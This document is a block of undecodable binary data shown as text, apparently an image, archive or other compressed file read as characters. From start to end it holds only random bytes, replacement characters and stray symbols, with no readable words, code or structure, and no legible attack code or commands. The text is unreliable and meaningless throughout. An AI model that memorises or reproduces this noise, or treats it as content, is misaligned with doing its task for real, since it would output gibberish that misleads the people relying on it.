LYm$�#a���9(>���[�	�U�K'8�>���wX��� ���c�5��C�;��jB]+�x��c�ܗ � ���Q]dl�� ��9�2��Uߣj% �J��S������%.n ʵx����IZǆ�[
;R��z�O}+k���	}҆��ǔ$��c^{±l��)sY���Ku��Z�2����:� 6�y��²��e:G>�mMO#�Ĳ��j
J��w�ʝ?��� ���ZS�փ� �v�M�Ҏ���JUaS�<��t�$��N>�V�������Z�<�	/)�-��BW�c�?��F�bm=3[��<nk�#kf�]Rݡt��p�|]�l��P���1�X��n��,���ѣ~��v��f�˩,�����#>���u��8�3jkYV���uA�R)��-oGj���%OE��w ?��[�t��V�b|��J�u�t*�=��n��'{u*l�Imjʦ�'����u��l(k9Fþ��Z�uu(c�J��@�?Ԫ��Չ&��떢��J��ں G{'o� ����������5��6F�h��;���]1u;�����T�}���Ҫ7S��ʢ�_��m�P��R�A<q���ӕ��ko,�>�G�x|�H��VUT�4��Y�Qh�o0�K�<GR=BO;H�N5a��O�6���zL5�U��Z.M�@��ajr��S��0��� h/th~��i����5=� ����)R+�.~�~�u�J�Qv��KM���!�"���'lkD��#6�I�O,��kvVwPh�5=��"�N�����1�H��g�dz�A��D N�e��4��� ��!�W���c�Ϯ��L��Xh/nJ���r�j�sʉ<y׭��v��q�XO�BB�|��+���D�h8*�5�@��Kt�ѫR�����Ȩ!*B��	����q4l�/M!�C�ԫVb�rФ��Vln�����@��$)Z�-��.6���t)$}���q�O�X��*����%?om��2>��.Bj<Z�w�.wH<v��VZ`���a��d]�.�զBb0�Pd�fܖ�Ko'��ڿ龐8X��5���[�Ub�'eb�n��ے�i��è��Y�>([���&3��<�ǔ�C?$��!1:+:��ݩ�T�ݤ�(s�.�%�%L�Yp���BJ��������O2�"bF|`�Kk�,��~t�K���Η�J�א��R�7����	$g�-�5VʰZp�VZYWA���T���Aa<{�Mt���U�0B��R-6T�Rr��׎x#
'��t���R�HS�'�'���jX��c*�>,��e2�ҝ?��G7`�z�w�5�o��~Δ,��SHJO����o��da�
NHI�D�E�2�4	G���1؝N�`(X�J��W���.܅b��h]��r�o����XJ}�V�� ]��GO_�zU.��>u'���AFrW���?}o0s�=%��Yt+�1�v"��Qpx2�p!\wJ�烩Cy��v�����ݮ6��	V[q
��<����i����P�#��u��,թ��?l����P���\�=��z�(�#�8+L��l4L]��+�Yjʩ�D�*�����
SN��d�{R���$�$Ih��%�)�����>b�r�%�G�t�ٔ�Uv�&��>qN��;�e����8 ��lv�Z錎��Uk�J�k�E��j�Q�\�ՐĊ�Q��-�`~k�%d`c�N�=���.  ��'���Tq`ʳ�R�՟#���OL���!Ģ|�����������`gr�}+� �PY�/�!�M������@)�t\��ڐ���A�ېt�c��{�[�9M7�E�8����V�Z}/r6��R�Dd �<�P�p;�j����:'GQl�TY��~�ޱ���ub\G�Hri��|��-I��"c�=�
R[����#�?AĴ&�����bt�F����%Jp%��<���?�C�{���k��[H�� \��%�u�.����9�B��7�>��ZE�y4���X��#H�����K��-�e�e���F4�|�::Z'�C���J�Vyi���Ԭ�;�y�=x�)��m\o�S�I~Ԍ�\��������d�_���X%]�(9F�ԩO#�;j��HDi��� �B�#۠�X�OR��� �%ø"���ǆ�=���=��}��_!�R-�߮�F������\�*�Ǽ?����ry�q��k���V��53�M�=b߹�:�D���:���H��8�dgM�X&h$�ω�8)��W��*�&D%�<	Q�P;���x[dc)P#VIc�0�g�S1�����>tg"�F«��/��!��	z!?��w4y n��0e�pҕ�<v��B���K�r��Oik�\Fp����KW�$S49�4[+��Ѹ����R��pa �g��a6���Q��%m�#<��*�}5��I��Nv�g<<u ���]��V����8�g�Hh��)=�J8���h��ԈR���x�C^��j�����A�s!HKJ�3�5į����G������n�� H��m�~+~	x�L�{�{��X-�֗�?�3�v�-j�������� ����7F46��6�)�[����W�w0�� K�kz�c��j4���mp�����4���м�'���_ܩ���)Ҥ� �zO
��E#��T����6ڸ'>������7��Q�d���d$�k����zʑg�
뾩Ma��O���uM��-���jZps��u�^|�A+�GМ<z�P���/Azi��-���T�o@P��!m�'�=s�b�C|i�%�Z�Q�O�TMc��ϕSvݻ鎳���?	����zg��D~OZȴ��x�;�p�U��t3��I3��m��0)q�|G��'$}��\.u�#�U��k��TO���7�)JҒ��cg������ ��C<�����>��zP����[�5Z��Pfx�hjq�$���[R�s�x�_�텭��:�_�.��s8[V���hؔ�h�U>�:,[#�ݴ� }n�}Tw(��'J��q8���j�0<����\��<E�����2	�Q<��O�H�� �	�p�mWO.2�vU��<"�s��8��ma7���2���-�B� �|~Ă�5x�m��JJ<�iY��u���V��%$��Cδ�HJ��}?���f|�$�2����g!��*���01�G�)�.��*-�IRTR�T�7 ��k�+�P��)s_�4���J�P�.�m�V=��.����J��>̡��|�F?�m���ɴ�Sht��%�ͽ55*Bmkc(�O�[Q��}l����)N�f��Ƞ|H]�F��
=T�vOa>��+@�ߌi����;H��c�i�^�X��B�&�5YHu.˦�����R��8����t�����������F�q�t������ԦW��������3Ɩ�wS93��Y�z6Bd��\\����2V�3��E�J�:P�f�z�����B��j����G��27x��+ηв9ZFq�,�V0@B�
����I�}�6^}��)sY�TP;��$��ǰ�{C��>��D��J+B�I	ׅ�� �P����� �:� �\�Ҕ�)u�}e������׍l�GB	F��N=*��M"y�|���Q�8R���֍�5�C"�Z���M��_@�V���
���Q�ړG�V{�Z�b߼�E�,!���m��PZ�{g����J�jj�d��Ѽ�*j��������/�L)j���f�'q�5������9��W�z;� 6���z�,��5w!	s�S(zg┤��� Ǧ�.�]S[����/dOސ��x�C��B��(��|�S�8R�B���ߐ�M�Ԕ͋������5:m�=/̓A�&]2s�-�	pnʰ1�9�ה��w�Fg���#%c���G���R�����g�*��� ��!9�t��9�����𴓌*3כ�Eq�s\yk@md�Z��ؿF񑵗�}�K�=��һ܊�f؛,����qeg��}��]kk �5��Y ��.'���6�ꁦBNر��,͟M#�L�B\��OORp���[�����FR[H�ٓ�H7Y�Pҝ��E2���R���/�JB�R����wWI!$}�e;���B厴9�*q	;��_���>9��Z�;�4�BS�R�AJA�_�{-���(\��J��ʔ�3!Exe�������dF�Kq��zY������888�V�#=))n1T�!x�^��RPR������F7ZWd�K>��4�Uϊ��yNA�;\ذP� �B8 �w9�!@c:+O7�@
���ä����Rӵ'j�k��hbN��k�9��!�L�N�Kn6�b[Z?]1GT�#������;]�z��r��Y2e�)ȫ�_WX�V;��=���I9fz_�cՆ�J�TPv����a#��Ix-C��RI\�r��ڳ�jF�Ҁ�Rܕ`��'>l��j�p�tZ�Pd���qJ�M����k��`��aCO��
[�Jp2����{���g�+�L`ڣ��f~��6m��=xO���!_�L��<g��B;�_m�ڝQ.ʵs��.қous�B�!�.� ��r\��w��0�I<�Fs��\������K�k��Ҭ7���p��׍�H�#�zzi��w&��M�ԇ�	Vb y�#���5;�\1��3��!��K�!)�#�B�t+��Q�Nڈ�n*�$� ����?���T�葠VTZ�T�Ե�Il�I�A��G�������'��_�<�)k lnv��� ѝ�<��{c��'��������"����`7�g�`��EUﻪ9?�7m�A�3��UN%���*ڴ�`�~�?A�ѱ�%�!�ߧ��kr��޶���.����_��<t��G��.\�vCD <6G$���릻w�۩^� $�} 5�C=sx5�~�J����>�J\zb(1V�Lw�r��D��?���l��ywxK�*��@�H��S��Лs�T� }ğ����4�l����Y��J��+Ǝ����xhq�ְ�|ܞ�-u���� ��h�����OإSrat����y?�X��^����6�gs� � �M����[F�@iM��{�s�Ǘ&�L�4���94̥�|?2���)� �TÚ��8�UT�:�9/.-�+��ѪK},�.QOs4��B/�}E���Ҥ��r\AΎSX��]��^)*2��6䪪��� ��B��;	=���U#�x�K=�V�y�i�R������Ҥ��]]�Z]#�K�Eݍw ��!ܐ�F{�>�%��?PL���v���t��9��ڪ�{��+,����_3��	+c.$�]|(ec�sU��h Z����R���Ntr���8���ց'� #*C����s�Pc���dQ]u��ځ�)��h�2�Z2v�TS�9z��R�t\��M��m#tu��G��4����]��Z�Y��m_q�U���8�����}��c�6ӥ3^�+=�8�e4�PP���ju6�y���U��ml@��p �[z�֦l��iJ~�QQ�@��ܧ$(yN�� ���F-􎪓SS��]�U�±^K	��$��E�*��ež��Q�,p?�p>�QB�H8�eJK��i�#�B��q���^��hrJ<�IB��A�h?�D�5�[)z��vZ�'Ҫ��!�c:JQ�0�ROl+��� ��� ���`��uM�M�9g���
����L�@�q-@�k�R�y��mJF��]L���L���*m���!* �Uq�a�^��N�>���Z�~|I%x��rY���q�=�|��ݹ�����Q����2׮������k:}��v[i�f[)���W� �G�Ϯ�n~;���������r�SeեxO��V�S���R����c�?]+IC?��M��ydx�촦��t��˒,���u���ݬΧ�B�����ў5Bx�k~��}�l���� ��^�nJ=J)�Z�%���%N���Ͷ;�1������3e	�
����v�O��d�w!B�s��NQ���`���?��խ�����ឲ��2����b>܀�iPH%ţ��yw�>`FS���c�xʰ��S1ᶃ��R1���D��%7����F:�E��R��-�(�R}���>���W[���*Vs���	
��2��n�4+M�t��h>ON%ko����N��� ]]��֎�5�<��}V�Wm��Z\F��f�jD�(�'�֣����`��(�x_DI`U��T.HM9q��\F��pr���� �g����̬�ֺ��qQW
�k�����ikkv�$�m�+ߏ]um���������[b�W}Mi�ײS�Q�C����p8��i�����+lz��bur$[bs�!�@%� ��Y�l�v�R�3e9��>�S�	NڃE>B���������~`��w.����#'�^�l�6��}�H;�����he
�;�ޟ]�[�
���ϣG.�Kn/ې�r;i^������|��.�^�U钭����@�li��b�XX� I^9> �#'<����HlZ�H[��D��N(ztu�`�T*<B� q���ߌhU]+j��x������nO�R�T�Ȣ�莃Q�L �����H���A8������ݐ�|E�chv� ����B�R��ǉN(��n<�H�$����x�xWld8�7�`Vo˓� �w�.:ݢQԿ��CR��i�(aKY�J8	ZE4��W�Y��!�Va�� �Q�����rs'aID��R��N���B�]�(QnG��+�	YJ�S��b�)ZH#���ک���As=;Ζ�/��j-<�(W)��n�^�n��O�
O�{Ge 	��$R@,��h�V�v���Ǟ��Ì��Jb�Ǌ���]���K�i^�6z��j�&�V�ǝ�5�T�T��AvzT�Q�b�c�{�6�\��~������t 	C�>�/���S^��K-̡��a���l��}�# 릶�A�ғ)��g4�d��:[�JJ�Pq���Yl�|z���L�G�H�g��?�Vz��=~'�z�xځ�*�J��F�*kE
�ξ����0��{eަ�'���B�:`�h�� �
KjH��9҄��..�V�M�4PSi�V�	N�Զ)���oX�uR{�PrC`��l�3��q���y)��>�K�� �� ��\[��xh7T��G���Ga���R�@�k,���j	�S����06���-�G	R�{i.�������z��<m�H���Y+_e���ҥe���q���3�Z�uHe(HH$�Շ:(�4�i��L�h0�%��ҭ�z�G��>�Ť �7���X���C�,$�H %I$�~��+��	R|%�`��՞�û�.Чc���0P��a���_�y]�nl)b�a��	
����Zؖ��Q"[��8��%Y��kg��!�jix,��o�y�삮i���=c�[�ȭ���ڷ8�Q돦��R��i�Gv{K�K �,ǥk�n�t��`��NW�4Q m�� ;�{��5��u}%6K���e����7J���͐�]rj"�j��<�R�^y���k���g�w��zJ_�JK�Lݱ�YT�)���1r��N	�q����G$�(\V&� ���m	�����ɔ��\*�ڕgC)|�0������`,�J�-��ɭ��s,��L��ڡ��W���Op����]��5P?�NZ4��FӸ��H�5�\��ms�2?�{N�Mbo��nTa)Hv#�kN��;p�7;��i ��'vu��UAEuQ�K�J�a��I�;�BGn�$���&}�,�c}*�vV.��/���� 13|w�ӁH��i.�}A@P9��u��l�$�Ĝ:��~���l��G�&��2�2�bjh ��o5u~5]�0��PG]	#����I�%jؔ70�+`�KA$Nu��Ǒ�z���
�i`����5s";�����(���?���ǽ��B������r��[R<TI_���/h
�@ictt��7d�H���~���W���p�y��B�rc�p�/��Fz���D6EN�M�K�v2ʛ�T��%;V�I��3�㯚7�t�},���Z���:zsM�צu��f��&��N��f�wVP�(�Q8O�Ɗ������O�*��]5�HD�j�E��Š���>P��y�<�:�~��kOKb�k�d1��%;#�y��1��FK�q�4�%p�� Յv�/�e�nJ�b��Wqi�!e�-���57��t���K���S/�v��=�����ߤ*J\��pt���Le�w����L�y8+Gg��C-mKM���Y���%K���<�Yh��87j�Ь�^i���K�P�
�t�Wps$$#��Ǒ�ԦtۀҔ�q�v�:-���f�$&$[M���� ����TMak���#��e��`�~2��c�3��c�G${D��� �jv%@��}��3H���f	F
��RV��^0�+͟N�|ǒ�aY{�Á�W:�q���":+Sj� \+��0O�曆5��A�jk[M�_2�c)Ksq
��{�u�o������
v��UG/
����YB��
�O��(RU��n��TTQ~�b�k����:*��>z��*��\�.���?0��{ij�Ve�#)�ǡ���ږ�:~�΁&�#|g&3�e�Z#��B���҇c!�-���;X=)��J�)�Gْ�*�e������K�ݕ�i
�-��� �2U���;NFq&NB�e_��C#xp:FGA���t��"R�6N%xX

��9�!G]5�A�m�V�3Ҥ��Z�aKm�)vej֊uaH �;�p~����r4�OW�1��3d������!T+��]�q����䄩C� e3��'�zI{||@KK�m�R�
�5Q�GV��e��I��S�_l�;�%�
@d�IyW�zFbeT�|��8��PO)>���bW����G$%o]��qu
e&��s�V�92W�@�Ң0�����*��]CϏ#�Z�T�w�o[Ӥ�iU��s�>����)r)�
���RW��)*	>�zk(��Kg�p���|�e@���u!��y�kqR�[F��F�A[��i�[�J�2]�I�fa~*Вv��O���߹ԕ�)Ë�}/�$6#���m��
�Q��{��Q�r�:@p6��T�%T$�o��s�4��L�+�?.�������J�?(��o����el�:
�9m�/I�]�	�ʟ��JԔ��=�>� k<�yk����H�x�=>6���4�f� ���)�_�|�wi�M=!ǭf#�6�t�YNH�Τ���fC���� �ڕ�@t),!�����?��jF '*h�3���E�%巆�
��Q]5�X`��X^�1P���a;����z꟔���LI9�?h�a��-)�m9)?\�Q�H�s�Ǥ��D`�9�Z�j��U&� ^���)��#����?C��$��!����	|��
��������\�~ȣDb-)'�S�O�� 2Cg��P9�/�
���E)/ۂE:�%�l��l�]B���{�>�D)i��d*r=ń�kc���u'�2\y1�U����=�*�;1��[�; *�T���Է��(��:��W�K�4�ە��/$�)y_��(ZCA'a�J;5Ry�p��Y��24��J/�}���ԡ���Cu"�Q�R'�@��w[����w]e��0H:W���+�,��)i\'Cr^A�>���g;�A[�����,i(b�����YP�!�u�OF�����% w)�϶���~���������׮�ӭzE�f:�M���T8�)aD����F[-;(U�H������D�}3��C��k/[�r�%6����@
# ����sO״=�ci�֟¿N��M�6��CEN���u�Գ�5PQV|5[Z
	��[�諾�/h��H������*���i�Fe1����
ގR��:�ĭ{6��s��:��!�� �������=)��;)a_���jwpT�Gc���ͫ�O׍zƉ
�5ܻ�\��v��� ��M�������� =���a�aɻN�N�5Z>
Z�Oqiq���p����+��wQ��h�:
�%)��˯��k�1��;�Ϭ��Z�����T񉣖��iΐw&�.�j�A�P�E0�S�>d+�}�ld���˒W�'�oB�Q,S�2�l�V�W��r6�v���$��/�."��I��-f��.� +"��.;J�S���D���}��!�v���=�S=�R)>e�ā�ҫ�$��6S�@#�F�K`�!�
(��#�����1�R�!�BP���ה��Y;�'�]_eL�uҡ~J.�Q�H-���u���;����U	
�5��t�O�QXM��Q�V��� �Զ��q_��P�I8�mz-�Tq'9>��(|v�Om3O� �' ~s�X��K�X2�iMHm��M�0~#\�����sU@�0��A�v�G���e����ܖ�m-��Ko27q�� H�k��-jK�.�{Y��e���2�Id� ~�Q	2>��˚8��e�w%��!e�x8 ��u���\d-Y�FB�T����� ���@\��0�6S�cP�e���N�p����<������M)rR�C��$�	��?��A3Z1��ag�P/{A+��R┍�ޒx�领����J�O� kV�#����W;����Iq倃�F��)tӔ����;s�ӭ���x��N�)(UZ<���l�;
|e���Pr��kD�� �Ϋ`t2�Қ]?�������'�]=��2�{V>b?�S$M���O�Ed��V3�L8�h-�/����΢67Z"�����7�ԋ��1Ο���&��H'�B��-�;����{�4���H�\?t����=9� �u&�S��� K�����C���*v]7c�۶CH�ǧ�
�~1����f���(�<�����?���}��
gO:{X�2nKb<�n�<1o��F���ʐ�6�)) ��6	�o��!��������圕��'�H>"���i�,[*���kP)��U
�/�$e@��*��%j#~�3�D�4�q�[��%�7U �Q���0�#�}�l,���#��YW�q�T^`�8�m���Br{�Ϋ4<����t��㫹����tF�Z��d�������;\-���S�	��љ��%��%AJ�� ����W9�����Ｉ�-O��p�*�x����Sa*�S��uOȭB�FG�-C!�~��KZ��F�q�[��t��b������"�G�!`�� 
������i�;������BV�q�J+�H�N�T#,+���$�(z{���\�l��dp�2U8��/_]O�W78�=�i�J�������d)_���+6a�-O��~>ղ�kL6����< ��竤�w�m��8�g�eT��C;�w8U�I�S	��hԵ�G� ���\�b�mE[�K8�N�S�I&2���5�찢Ր��	����� :�QLa�TS	���
�[e��i�<ө(q	�0G���#e�3l�����Αu�A��qQku
MZ�*t��O���e
��{{馆sk��� ��*�GYot4>7��A����J�ۆ��H}i��˒�9�n��*VrNs��ߣ�p�:(ak@�!�֍<Kq�������Cn������%����tR�̂��͕D
C�S(;S�uP�*[S	����!ߓ�e5�);xP�`g�ud����_|n�=4�G�<E~�����l��+��2Tt�l��x�P'뮃�z:+���uڂ�CC�[h��Rq��w�XI�zs����j����T���s��G���7�=*�u��O������C�q�m2C[�J�,A��U�粤����	R�=t�l��6�.��Uo�,��KH*��'p���,��I����$y d%Y�R�ɏ2�nobm:R�y��.$�$�ykE���&
H��mT%�	QrV��c��{۽r��T!��V÷��ܴ�Bԥ4�� B��pF��W'ic�VYv��E1p
�u�����I��j�=�x�w����xQc~ȸn4�
4�t���)*p���ԡ� ��5�TK��ڡ �f��*��+{��e�����Sֻ�Uʅ�ѯ;]�tkZPH��Q��X��Z!���������e�C��:Y�(� =V�-����Z�t݈��"�QIr;(G�z4~b�r
P�S�Ƽ}e��m�� Uv�:��r#o�� ���q!��w�r���A '�shH)�E?WTb�H��6�͎I�x�1e��Kǽ��?t��^�Kl��/̋	�0��	�#L']����{�����T��R�)��F��m�����N}F�D�� ]F} ��E��Gj�'rtv?M^��h'*!h�>:uQ���I�*���=F�,�������2��=R}�4����R�Z�҇�9,[�����h�Feġ�\�܌%($�e6��	�`�;jx"/�*A��V�q��-j��'�}���I䲲RB�|n0f�����y�HNI��YuLs�+C�S1�&���%�<EeI_ezw�1m��l�V�W]ն��0B��d�?�	�Ҩ�*�謊aRd;�(lr����k�!`ǵV���r���(��FǷe9�P�1�0��#�>��iy�Z�<i���f~����7�S�Ul*�8�g�K��,�d`��P˸�;�Ƈ=�c��ڮ53P5�����j�ݪ?_�iB���Ѣ,m vJ�����=�|XƔ����ҭ�!��UH�A��bC�%7	̒�ڤ(g�rI�s�.^j�S	=oI&�;�y���H��M� o��x��t�/`�}�od�$��=B��.��]��'Q>��)=/c��ў����qZ��_a���W��7���d�J�q_���v�:�8K�>�즓�}!��Iiַ)ITy{�q�#�(Ȝ2�$�[u
(��^BQ��5e�pv��-���n4�y����*Z����Ի!F���9U��ڎ\wj���U��Q�Zv�T@��U��Gx(xYt����i��Y'-���n2d�����ZN��e9�֟c����$�������%�R�m6�Hq�� �֏k���o��v�2C����b�֋�V�TW�E��!ٳ�<�S�)��"%	Z�ϟ�?62�i�;�=���j���)ed|Bڶ�P�=���UN�8��d׫�A��A�C�[���bJ��J*�Rpt�$M��!�K��K�9L�n[��U�q
�-���H�)˜�ӑR��*ד�$�){�х{�P����<8��V�j����m�tiW��9e*� �|�>޿�J2�4d{O-{����)r�V���1��'#$�����_�4���5�Sw/5C����}�������DA��ˁǢ�O���?���[�)y{��w/�� -W��k�^�� ��F�)a�*��~
JS �� ����2���;!+��[��;։|NB�*^7�1�� ��30����mn��NOj.d}Y�f|Sܪ]���q"���nE���l%)+�`�IRv�ЌM,^#00�"��E,�ig#�f*R� ���/��ҕ�Y�L�&|����y;�<�q��J�&LS;��2�����RY�ˊe��
3��4�i�� %���J �c��&E�)��z>�8�������5��0G�IO��#�F�a�4��,�脿 s�1�����5�^�	Wh+^i��>��Q'2�%;�g9&!+Dd%8or�	$�c8�4J�5��e<\9z�����"�-��R��^��V�)��- � ,�9��ƿ>\nn��9�+������ayur��\�۰�Ū|���Rd�ko ��>ڽ9��(�jX��mkק�lJt�4��� �\QH(J �~���<Ҏ]���b���	�G�R'Li�B������ҫ��;E	�8������1�׹/+!k_c�:��9�=�Pj�F��役��K�K�e�I)G d+�L�s��١�U���-��v�+�@�BgeT�<�Wb���P����P!�~��j��ʵ�-�E>��J)YHۗ ���k�׍�����x��J�Ҿ��Vb�Š��Ks��m,8�v�\6~���(p!S���]�(p����#�i��\4��̷�Uε����I$+?��-�ZK�p���+�t��BҔ����ӭ-|��)\���R�"9�8[N4�Zh�P����s�t�EU$�%$UQ1�$���r�7؂��g۵�����uN�۟>�Jʈ���z����Jp]�~j{]�����[���=�t�q�4:M&޴�Lhp��(�԰�%#@�ͥ9jnr�!%W�*u��� 6��n��w� �� Q���Z,�c��A�8A��4Ŕ�9_0�yL%=�jx���2 Tƞw4��eڏeNi�܈�5���L���0����3��F�Et��`��*��=4�9WT�ݕ
KP���Nx�z�F�A������)O��!Pz����*�N\��*������R�)2���.�^��i�,y4'nM5P�UQ.�_$����4-ە75�-	��w1o�!�b�T���Z�5�W���4>U*'����l�U�5t��{FlqK���+j>~]�`�n=�����,�K����uUA�����)$/?�J���
74N�:I�����At�R�9>�r���k>��~`\
�-6խu�;�3�iU/X�Ք��R�=�-��e!�u��i����3/�d�]��VwO/�4�JѠ[l� S�˭&�و���R�ݡ q�}���j&��淽���j�� �(�����-�-K�e�g�"�����CjU�H
*q �.|���Ϫ �K�3���;mW��g<[��I���$�$B�m%�d��1�o�=Ǳj�jfk��Z�쑟N��W>�Z�E�Pj��V�P���G��c2Ӡ��ϖV�tR�Ỡq:��N�ͭ�u�����F���[%�c�w��W�+������-�V�����-���������Ji$��y�hW�ґ��o���2zN�z�KD��knq�=� ]L�̄����mSj�Y�pRBs���6����*ߦinQ,�P����o���}��s���6�$B�e��+�V6�|��MF\F�0����$��%I�S���c!x�Y2ڔ��/(l�`q�Ո\X3�Hƀ6^��熶Xo{�>um�]��i ��kw�U��KqԼP<ĩM���i�����&h�Ǝ�J�NJ�I��x(Oz4RJ
=;�1�-*А��-��{��1�7��0�/�S�;�MWi�p �2��Ɯ�Uo'i����J���o4��NnC�#�};B��ͥ�	��]�WP-���q���A�*��$U
���9�$��nIP���Cf�J��=$ۼ�3}]&����@���u4�'Ni�\�=�~�ߦ����\��<]��������0�l����,��Sw�)�b��}'Mp�/<��om��� 0�W�N_�G.ˠ0��HJ��%D{p3�\��UѐZ��٭�7 Gz�aUm����jP�w�R���i�7�3�+�{������z�l�wt{�*�6�������;���ў8���i���ِ���WS���ޗA�dF�NU~<�(}��\�����N(�'TO	~e4��`�Uk��j��d����W�� v��q�JrEɎvS�#�0^���||�q�(�'�YE�8-B��7�MIO���{~_祉 �d�b����-J��<B\�p�s��h�1kA��\E���u��]��}���c�Z] ������J� ~�֕ak�o�d�~����F�{��Q�G��]y�N�+WFL:=Z��ܹQ��9�(�ʒx=�$pF�_����Y���?�����F�����Q����>$�t�d-�RY,��u�U�4:]IG3�k�T�JR���oG��&��J�|9!��������� �I0���=hԌ��������oS��=A��q�EW�RܣGS�8���׿��RF?K�� ��eUN�|`㣓� ������;�jW �RzS�:�(2\u��;p01��FH�u��ɥ���:H��tvѺm9_4"��q�e�i@d��MBm�S�ں�˪?+J��&je!�J}���B�9J���Z#IE+�$�6K��)j�Іc�|��	�#���HT<�E�H�]��M�Êt�*��G����CŠ�&�	Jw�yV�z��q|�ĞZA�g��V�ĩ�p����� #�F� �t�i����I���c=��i+����!z�C1�B�����q� my!v�����-��>��I�?M�����U<��A�i�Au<�7O�L�2��ʪ�Ȝ��s-�HKd�s��}�@{�/�1��++q��yTRp����h'�=}�e}�N����O�y�IO�ӵ�nM�I"������F��bѿ�o�Tx��*L���O��q�ҁ	`<����ۜhӝ3��:����%�r-H��LiMēA �ۍ~-��%vG��I�N����ʭ\)??L^���y�m�󪎼�d)�'��:��*#�Bі�]e��pF�� �DG�^��L�u��ZT���2k[�O|���#�C謹�RH�Y��/���ʢ�c�������S)�~CKȍaa�e!XL��+�PN��������� �
�_Q����T^��q"�ӥ�͎��*�`�:��S�#�l6O�c�c��8?d�'��	�7ҥ��")�<Wjm�is�	B������Or����aO$?��X`�4	��P�o�k6����>��b���2�g�p%� (c�U�t&X�pQ�$k���S�UL�N�r�G�H�飌u$/8K5�W;
G�}#�o�ޜXf(�47��o��	H��2�M[l��xl������V�����!̬�
�~B�Vjdw���>^[�n�T�?L���#��s��z_���%O�~>[#6�kc�� Ԯ�ʲ��n��I�,
�������Kx���e9>�ͫ+��}��|��MMX�㋶�eSjW-��Ȕ��=�f����'I TQ[��ikN�����~:R���/���i]�Ji�IR;Hޢ�3
���C����S�j�kC��
�d*'�N�J��ۑ)��f��S�^ ��WYO��oe�lq8g��%�u�ڹu�N�E�)�n�JVs�ttо0Uik���M�u��m�0ڳ��'UQI�*�o����%]�t�ݙw�T��?A��F�z\�@���0��˩ d6��?箭6�5�j�oZQ2kq��\Z�<���� ����������4�ㄒ�J8j� n���r�B�C�d�� �	�ێ>ڬ����SD]����>���+��s���H�^
�O��J��쩧\N<�% �z����%���uVT�8��
V�����7{Be���R��x��m8;�ƛ)Z>��,����GP*+۴��q���m���i����HK#*R��Vs��7�J��������_�=*�
lLv�q���<���:�PZ�^s�Ѕ�d �W��j�S��K�ӗ��O��5���+1�F�PEF�sZ�DY�RB�q�ׇ���HX2vȥ(	tkr���֪iQ2!���ƾc���������_�)Uɯ�_��uy���߆|1�Y��Id�����Q����,)v�z=B�T���Zm����V�G�-Gu{]��VZ(�r6��S>�1�D�u��j#��+�����RZG��3��M�� '�з�/���U9G;�*?z| ʣ�z_M��ڑ[Q�G���?�<� �?��3���6� o�SAD�1�L��ᰫc޶�J��r�]R����?�����L�w�z�0��"Ӵĕ�R�l4��IL�s���T�%>�N�����^,r#MAL�����i�h*��e2�ӢK�[��	�N%@���?�����_�G'�2[!�����W���_Q�zz�P*��V�1��<�$�}U��4�p��yGc�ת|��Q�ۅ�?�ES������R*(�)�Bw��ܡ��G:�I��J�|�ijz���D<�
B�y�p�L4�rR|S�Vt�~�u��IA$���I~�����ᣥE:�Ta*�=��!�Ϙw�A�`�n�Da�Y������ː�J�_4�F�#�Ԕ�F|�����UA[�s�����[g�ͥ��'p(ʽ}5�\�͊�ԷIp�I{ڵt;�dF���nl���n5�Ol$���y���ۏ!.���BH$��@�k��uC\w�OŪ��R�ҐFԐH����ؚF6�c���ϡ����g|�����^ܥ�����A��%>T�H?�^�/�+K�S1�1�(�@~��\>'c�_|��}���l�@�#ʔ����1LAڑ�X n��x�!/��O|�tf��n
���g�FTa8�ʃܓ�Ɲ`w=�T$���h��ۼ�*>��`��� 1�X9DJK�q0��v�y��ӵ����/���^J��#8Ӕ3�@dcx�/��H�P�_�HyP���d)/6�}q�}u�6O�	�@�V�g�P��]���J"�`��������K����cp�� �ҕ�M���GCN!�e)�y gQ�\qI;]��"�[F$I�ۢ�r�P�T�vXl�EI>o0��C�c~A�-��
��N�[�&|���GH*�!�Og�ƹ��V���	�ŷ��j�R��$�l�=����3�����,������A'	N3�T_����Y�O�ķ*Rݥ-���O�G��z�ʦ�}�{Zca��=}�a�W�\u���X��Jg��>m�=��NT������������Pu
�z�t:�>�Y�d�΂�A�q�p~��LL�������c��P��᲋&�m\��x��"ō,���Tډ(!8)>�;E}��~�V>��h-����g��.ʽF�U�������a)`4��l�F~�v���wL��i����~Q|+U�R�P�R�?((O|� å���	���h�;#�uJ"��Q�Ҥ��m�n3�1�!R���m�z�n��ָ��
�֌�L ��[��+�*I�鎼�V]X?�E��ݿk?�̙�Nj��"�h)~#J%	�sSV����9Tߩ6�����,��k.$��9�t�<�'2QE�����T��4�P��EH8���q���
)�St?`�����[�Ӱ���z��4�v����ƿD_�mlZY���;�6��:���l%V�@��\�{�'��d>��駑��F��q�Ⓙ�9Nt��ak�� �7�][�EM��RT9�C&�i;V�T�t�٩�����d(�J��H�u�o�+gq詆�6�qn�X!��05\ЀvTfg��MK�q�v��e8�q���[IǠ���a"����!^U��@�����1�6��vǴ��.�+���C�t��k�=O�����-U��nfs�[�$TZvJ�?*ߕ��d��c��Y�����oOh*��K�)9�9��}]���������)�U!O�d%g'���=��Fxc�+�t��v�*� ��;�q��u���@&�����ءٖ�.i�E�TT956W�ub��U�����{%�~��a�I��$���&�#2>��{Um�H.OR|r�N��l+����R21�j�[��aBK��V�E��Z�$�g�1�Nڬ�1���H�e�.�f.FV��r�7')���d�JHx7C�ޥ]�;j}�"���+p�@?S�J'<Gk��O.�R��l^���V�v�Fܜ:��(�S��� �@��ԕ5��z�}���������N�WOz�KE2�*%�!�EU�B󜶳�X=���;m�,�}��뭖sť�?��-{|F|#DUQ˪�ìT���:{{��q)����:~z	�4��+�S������ס�� -N��>Bږ�9��x �i��������,P��9�n��c뒇ʃ��Oh ��t}F���i)!�%�w��k\tz��+N�&�1���P6�
�
㑮���h~r�S�4�F�.��U��>� ���}�V�z�e��{��3�����.D`�t����s�J��&��=%��X���UnEQ*P��F��(��?.�6�A�,4������� 
��c_��ߗ�WQ���%������lV��,�w<���79���,��O/9'
��R�c-�<
 �S�~޺�*YA�'ָ�@c�I�r�zlW�K���d�v����P��]k�C���S�d:~�N�Ef\O��Pj�mѐ�
�U���z�W;��!R�	-����h�
1Cjx��]���[r��T�8��
&�)�O�d�����Ϯ�p%?��\�$�X�ԭ8J�m\��fJ7r�LQH=)�jn���6���s���nVY)q!3V;�_9q9I�m���L�9�����-!G˴��� ����'K�&ߵ���伷��g
